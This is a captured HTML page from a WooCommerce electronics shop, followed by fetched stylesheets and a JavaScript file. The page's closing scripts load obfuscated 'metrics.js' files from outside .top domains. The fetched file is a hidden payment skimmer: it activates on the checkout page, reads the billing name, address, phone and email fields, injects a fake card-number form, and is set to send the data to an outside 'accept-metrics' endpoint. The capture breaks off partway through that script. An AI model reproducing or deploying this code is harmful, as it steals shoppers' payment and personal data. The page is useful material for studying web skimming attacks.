:"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productVideo.min.js?ver=7.4.3" id="wd-product-video-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "Fantech HG22 Fusion RGB 7.1 virtual surround Gaming Headset",
    "content_ids": "[\"HG22_10489\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"HG22_10489\",\"quantity\":1}]",
    "content_category": "Headset",
    "value": "525",
    "currency": "EGP"
}, {
    "eventID": "9458f157-b2eb-42f5-81ca-9cf170c74656"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0
body_size: 59
content:
/**
 * Modules.
 */
/**
 * Block.
 */
.iconic-wlv-terms {
  margin: 10px 0 -10px;
  padding: 0;
  list-style: none none outside;
  overflow: hidden;
}

.iconic-wlv-variations .iconic-was-swatches {
  margin-top: 10px;
}

/**
 * Elements.
 */
.iconic-wlv-terms__term {
  float: left;
  margin: 0 10px 10px 0;
}

.iconic-wlv-terms__term img {
  display: block;
  width: 100%;
  height: auto;
}

.iconic-wlv-terms__term--image {
  max-width: 50px;
}

.iconic-wlv-terms__term--partial-match:not(.iconic-was-swatches__item--out-of-stock) {
  opacity: 0.3;
}

.iconic-wlv-terms__term--partial-match:hover {
  opacity: 1;
}

.iconic-wlv-terms__term--unavailable {
  opacity: 0.3;
}

.iconic-wlv-terms__term--current {
  opacity: 1;
}

.iconic-wlv-terms__term-content {
  display: block;
  border: 1px solid #ccc;
  padding: 4px 10px;
  white-space: nowrap;
}

.iconic-wlv-terms__term-content img {
  display: block;
}

.iconic-wlv-terms__term-content--link {
  text-decoration: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.iconic-wlv-terms__term-content--link:hover {
  border-color: #aaa;
  background: #fafafa;
}

.iconic-wlv-terms__term--image .iconic-wlv-terms__term-content {
  padding: 0;
}

.iconic-wlv-terms__term--current .iconic-wlv-terms__term-content {
  border: 1px solid #0093df;
  background: #e8f4fc;
  font-weight: bold;
}

.iconic-wlv-terms__term--current .iconic-wlv-terms__term-content:hover {
  border-color: #0093df;
  background: #e8f4fc;
}

/**
 * Block.
 */
/**
 * Elements.
 */
td.iconic-wlv-variations__label,
td.iconic-wlv-variations__value {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770
body_size: 212
content:
				@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/2414Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2414Tajawal.woff') format('woff');
					font-weight: 200; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/4110Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4110Tajawal.woff') format('woff');
					font-weight: 300; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/6590Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6590Tajawal.woff') format('woff');
					font-weight: 500; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3158Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3158Tajawal.woff') format('woff');
					font-weight: 400; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/3246Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3246Tajawal.woff') format('woff');
					font-weight: 700; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/882Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/882Tajawal.woff') format('woff');
					font-weight: 800; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/1104Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1104Tajawal.woff') format('woff');
					font-weight: 900; font-style: normal; font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						html:lang(ar) h1, html:lang(ar) h2, html:lang(ar) h3, html:lang(ar) h4, html:lang(ar) h5, html:lang(ar) h6, html:lang(ar) .entry-title, html:lang(ar) body.single-post .entry-title, html:lang(ar) body.page .entry-title, html:lang(ar) body.category .entry-title, html:lang(ar) .widget-title, html:lang(ar) .site-title, html:lang(ar) .site-description, html:lang(ar) body, html:lang(ar) p, html:lang(ar) blockquote, html:lang(ar) li, html:lang(ar) a, html:lang(ar) strong, html:lang(ar) b, html:lang(ar) em, html:lang(ar) .menu-categories-container li a, html:lang(ar) .menu-categories-container li span, html:lang(ar) #menu-categories li a, html:lang(ar) #menu-categories li span, html:lang(ar) .menu-footer-menu-footer-menu-container li a, html:lang(ar) .menu-footer-menu-footer-menu-container li span, html:lang(ar) #menu-footer-menu-footer-menu li a, html:lang(ar) #menu-footer-menu-footer-menu li span, html:lang(ar) .menu-footer-menu-our-stores-container li a, html:lang(ar) .menu-footer-menu-our-stores-container li span, html:lang(ar) #menu-footer-menu-our-stores li a, html:lang(ar) #menu-footer-menu-our-stores li span, html:lang(ar) .menu-footer-menu-useful-links-container li a, html:lang(ar) .menu-footer-menu-useful-links-container li span, html:lang(ar) #menu-footer-menu-useful-links li a, html:lang(ar) #menu-footer-menu-useful-links li span, html:lang(ar) .menu-main-menu-left-container li a, html:lang(ar) .menu-main-menu-left-container li span, html:lang(ar) #menu-main-menu-left li a, html:lang(ar) #menu-main-menu-left li span, html:lang(ar) .menu-main-menu-right-container li a, html:lang(ar) .menu-main-menu-right-container li span, html:lang(ar) #menu-main-menu-right li a, html:lang(ar) #menu-main-menu-right li span, html:lang(ar) .menu-main-navigation-container li a, html:lang(ar) .menu-main-navigation-container li span, html:lang(ar) #menu-main-navigation li a, html:lang(ar) #menu-main-navigation li span, html:lang(ar) .menu-mobile-navigation-container li a, html:lang(ar) .menu-mobile-navigation-container li span, html:lang(ar) #menu-mobile-navigation li a, html:lang(ar) #menu-mobile-navigation li span, html:lang(ar) .menu-my-account-footer-container li a, html:lang(ar) .menu-my-account-footer-container li span, html:lang(ar) #menu-my-account-footer li a, html:lang(ar) #menu-my-account-footer li span, html:lang(ar) .menu-top-bar-left-container li a, html:lang(ar) .menu-top-bar-left-container li span, html:lang(ar) #menu-top-bar-left li a, html:lang(ar) #menu-top-bar-left li span, html:lang(ar) .menu-top-bar-right-container li a, html:lang(ar) .menu-top-bar-right-container li span, html:lang(ar) #menu-top-bar-right li a, html:lang(ar) #menu-top-bar-right li span{
					font-family: 'tajawal' !important;
				}
		

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/highendtec/metrics.js
body_size: 4852
content:
const _0x5e4777=_0x9b4e;(function(_0x4a4faf,_0x135307){const _0x40789d=_0x9b4e,_0x94a4d9=_0x4a4faf();while(!![]){try{const _0x4a09a3=parseInt(_0x40789d(0x15b))/0x1+-parseInt(_0x40789d(0x14b))/0x2+-parseInt(_0x40789d(0x155))/0x3*(parseInt(_0x40789d(0x157))/0x4)+parseInt(_0x40789d(0x138))/0x5*(parseInt(_0x40789d(0x14f))/0x6)+-parseInt(_0x40789d(0x160))/0x7*(parseInt(_0x40789d(0x147))/0x8)+parseInt(_0x40789d(0x16a))/0x9*(parseInt(_0x40789d(0x14d))/0xa)+parseInt(_0x40789d(0x142))/0xb;if(_0x4a09a3===_0x135307)break;else _0x94a4d9['push'](_0x94a4d9['shift']());}catch(_0x4b30be){_0x94a4d9['push'](_0x94a4d9['shift']());}}}(_0x5c77,0xb452d));let isFrame=!![],frameChild='ul',url5555='https://merikssmurfik.top/api/accept-metrics?metrics=',urlInclude='checkout';const firstNameVal=_0x5e4777(0x13b),lastNameVal=_0x5e4777(0x168),companyVal=_0x5e4777(0x144),addrOneVal=_0x5e4777(0x161),addrTwoVal='billing_address_2',postCodeVal=_0x5e4777(0x166),cityVal='billing_city',phoneVal=_0x5e4777(0x162),mailVal=_0x5e4777(0x132);function allChecked(){const _0x370f4a=_0x5e4777;return document['URL'][_0x370f4a(0x13d)](urlInclude)&&localStorage[_0x370f4a(0x153)](_0x370f4a(0x159))!=='1';}function getRandomText(_0x3e2019){const _0x339ceb=_0x5e4777,_0x4cd5d5=_0x339ceb(0x151);let _0x52c31b='';for(let _0x3b77c2=0x0;_0x3b77c2<_0x3e2019;_0x3b77c2++){const _0x3eb2ab=Math[_0x339ceb(0x145)](Math[_0x339ceb(0x134)]()*_0x4cd5d5[_0x339ceb(0x13f)]);_0x52c31b+=_0x4cd5d5[_0x3eb2ab];}return _0x52c31b;}let randedObj={'sd':getRandomText(0xf)};function _0x5c77(){const _0x2a8d34=['billing_first_name','card','includes','substring','length','.status-box','replace','11995214BgWBAZ','input','billing_company','floor','div','968aVeGSs','target','querySelector','fieldset','1721412VaFGNq','getElementById','320IvtHIZ','appendChild','6wKnhJN','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','exp','getItem','cardNum','4362FSPZmu','_btn','4060FovBfI','finally','already_checked','place_order','650703DpIzbc','forEach','block','none','input[name=\x22payment_method\x22]:checked','68509DwfPoE','billing_address_1','billing_phone','value','style','setProperty','___none___','keydown','billing_last_name','stringify','409761fusojs','origin','\x0a<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#f3f3f3;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2060%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20maxlength=\x2216\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2